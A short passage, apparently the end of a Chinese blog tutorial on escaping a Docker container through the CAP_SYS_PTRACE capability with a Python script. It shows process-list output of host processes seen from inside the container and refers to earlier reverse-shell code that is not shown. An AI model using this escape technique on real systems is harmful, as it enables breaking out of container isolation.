root 106010 1261 0 00:16 pts/0 00:00:00 docker exec -it 50717aad9b799c /bin/bash
root 106031 105920 0 00:16 pts/1 00:00:00 /bin/bash
root 106054 106031 0 00:16 pts/1 00:00:00 ps -ef可以看到docker的进程把物理进的进程全部拿了过来。
在利用上面的反弹代码可以实现docker逃逸
这篇关于CAP_SYS_PTRACE的python脚本逃逸的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




